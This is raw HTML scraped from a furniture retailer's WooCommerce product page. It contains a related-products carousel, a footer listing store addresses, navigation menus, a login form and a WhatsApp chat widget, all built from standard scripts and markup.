		<a href="https://chalenegallery.com/product/hy-8209h/" class="product-image-link">
			<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2025/06/144-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2025/06/144-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2025/06/144-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2025/06/144-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2025/06/144-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2025/06/144-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2025/06/144-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2025/06/144-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2025/06/144.jpg 1365w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://chalenegallery.com/product/hy-8209h/">
					<img width="600" height="900" src="https://chalenegallery.com/wp-content/uploads/2025/06/145-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2025/06/145-600x900.jpg 600w, https://chalenegallery.com/wp-content/uploads/2025/06/145-200x300.jpg 200w, https://chalenegallery.com/wp-content/uploads/2025/06/145-683x1024.jpg 683w, https://chalenegallery.com/wp-content/uploads/2025/06/145-768x1152.jpg 768w, https://chalenegallery.com/wp-content/uploads/2025/06/145-1024x1536.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2025/06/145-1200x1800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2025/06/145-150x225.jpg 150w, https://chalenegallery.com/wp-content/uploads/2025/06/145.jpg 1365w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11875" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/hy-8209h/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11875"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="11875" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/hy-8209h/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11875" data-product_sku="" aria-label="Read more about &ldquo;HY-8209H&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/hy-8209h/">HY-8209H</a></h3>
			

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick color-scheme- type-product post-11105 status-publish first instock product_cat-aluminum-sofa-set product_cat-salon product_cat-new-collection product_cat-outdoor-furniture has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="11105">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://chalenegallery.com/product/alana/" class="product-image-link">
			<img width="600" height="400" src="https://chalenegallery.com/wp-content/uploads/2024/11/51-600x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://chalenegallery.com/wp-content/uploads/2024/11/51-600x400.jpg 600w, https://chalenegallery.com/wp-content/uploads/2024/11/51-300x200.jpg 300w, https://chalenegallery.com/wp-content/uploads/2024/11/51-1024x683.jpg 1024w, https://chalenegallery.com/wp-content/uploads/2024/11/51-768x512.jpg 768w, https://chalenegallery.com/wp-content/uploads/2024/11/51-1536x1024.jpg 1536w, https://chalenegallery.com/wp-content/uploads/2024/11/51-1200x800.jpg 1200w, https://chalenegallery.com/wp-content/uploads/2024/11/51-150x100.jpg 150w, https://chalenegallery.com/wp-content/uploads/2024/11/51.jpg 2048w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="" data-id="11105" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://chalenegallery.com/product/alana/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11105"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://chalenegallery.com/wishlist/" data-key="5cfa14b41e" data-product-id="11105" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="https://chalenegallery.com/product/alana/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="11105" data-product_sku="" aria-label="Read more about &ldquo;ALANA&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>			</div>
		
			</div>
			<h3 class="wd-entities-title"><a href="https://chalenegallery.com/product/alana/">ALANA</a></h3>
			

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-534 -->
			
					
	</div>

</div>

</div><!-- #product-9779 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="block-21" class="wd-widget widget footer-widget  widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://chalenegallery.com/wp-content/uploads/2021/10/Logo-1024x444.png" alt="" class="wp-image-7880" width="277" height="119"/></figure>
</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="block-13" class="wd-widget widget footer-widget  widget_block">
<ul class="wp-block-social-links aligncenter has-small-icon-size items-justified-center items-justified-right is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/ChaleneGallery/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/chalene_gallery/?utm_medium=copy_link" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="block-22" class="wd-widget widget footer-widget  widget_block widget_text">
<p class="has-text-align-left"><strong>Address</strong><br>Batroun highway<br>+961 76 666 101<br>Jounieh Highway<br>+961 78 820 002</p>
</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Copyright 2022 © Chalene Gallery - Developed by <a href="http://www.bluemoonads.com/">Blue Moon</a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://chalenegallery.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://chalenegallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7896 item-level-0" ><a href="https://chalenegallery.com/" class="woodmart-nav-link"><span class="nav-link-text">Home Page</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8698 item-level-0" ><a href="https://chalenegallery.com/product-category/new-collection/" class="woodmart-nav-link"><span class="nav-link-text">New Collection</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-405 item-level-0" ><a href="https://chalenegallery.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7955 item-level-1" ><a href="https://chalenegallery.com/product-category/bedroom/" class="woodmart-nav-link"><i class="fa fa-bed"></i>Bedroom</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8763 item-level-2" ><a href="https://chalenegallery.com/product-category/bedroom/kids-bedrooms/" class="woodmart-nav-link">Kids &amp; Single Bedrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8764 item-level-2" ><a href="https://chalenegallery.com/product-category/bedroom/master-bedrooms/" class="woodmart-nav-link">Master Bedrooms</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952 item-level-1" ><a href="https://chalenegallery.com/product-category/dining-room/" class="woodmart-nav-link"><i class="fa fa-cutlery"></i>Dining room</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-7949 item-level-1" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/" class="woodmart-nav-link"><i class='fas fa-door-open' style='font-size:19px'></i>Outdoor Furniture</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7959 item-level-2" ><a href="https://chalenegallery.com/product-category/table-set/" class="woodmart-nav-link">Table Set</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960 item-level-2" ><a href="https://chalenegallery.com/product-category/tent-umbrella/" class="woodmart-nav-link">Tent umbrella</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7958 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/swing/" class="woodmart-nav-link">Swing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7956 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/chairs/" class="woodmart-nav-link">Chairs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8768 item-level-2" ><a href="https://chalenegallery.com/product-category/outdoor-furniture/benches/" class="woodmart-nav-link">Benches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8769 item-level-2" ><a href="https://chalenegallery.com/product-category/sun-loungers/" class="woodmart-nav-link">Sun Loungers</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7951 item-level-1" ><a href="https://chalenegallery.com/product-category/bar-stool/" class="woodmart-nav-link"><i class='fas fa-glass-cheers' style='font-size:20px'></i>Bar Stool</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7954 item-level-1" ><a href="https://chalenegallery.com/product-category/office-chair/" class="woodmart-nav-link"><i class='fas fa-chair' style='font-size:20px'></i>Office Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7973 item-level-1" ><a href="https://chalenegallery.com/product-category/barbecue/" class="woodmart-nav-link"><i class="fab fa-gripfire" style="font-size:20px"></i>Barbecue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7950 item-level-1" ><a href="https://chalenegallery.com/product-category/home-decor/" class="woodmart-nav-link"><i class="fa fa-chain" style="font-size:20px"></i>Home Décor</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8779 item-level-2" ><a href="https://chalenegallery.com/product-category/home-decor/pillows/" class="woodmart-nav-link">Pillows</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005 item-level-1" ><a href="https://chalenegallery.com/product-category/tools/" class="woodmart-nav-link"><i><img src="https://chalenegallery.com/wp-content/uploads/2021/11/tool-icon.png" width="20" height="20"  ></i>Tools</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8776 item-level-1" ><a href="https://chalenegallery.com/product-category/sofa-beds/" class="woodmart-nav-link">Sofa Beds</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7900 item-level-0" ><a href="https://chalenegallery.com/?page_id=7898" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7596 item-level-0" ><a href="https://chalenegallery.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7897 item-level-0" ><a href="https://chalenegallery.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://chalenegallery.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://chalenegallery.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://chalenegallery.com/product/800220/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="75e82d100d" /><input type="hidden" name="_wp_http_referer" value="/product/800220/" />											<input type="hidden" name="redirect" value="https://chalenegallery.com/product/800220/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://chalenegallery.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://chalenegallery.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://chalenegallery.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/chalenegallery.com"}},{"@type":"ListItem","position":2,"item":{"name":"Outdoor Furniture","@id":"https:\/\/chalenegallery.com\/product-category\/outdoor-furniture\/"}},{"@type":"ListItem","position":3,"item":{"name":"800220","@id":"https:\/\/chalenegallery.com\/product\/800220\/"}}]}</script>
<div class="joinchat joinchat--left joinchat--dark-auto" data-settings='{"telephone":"96178820002","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":2,"message_badge":true,"message_send":"","message_hash":"b8b444a2"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hey!<br>Can We Help You?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://chalenegallery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chalenegallery.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
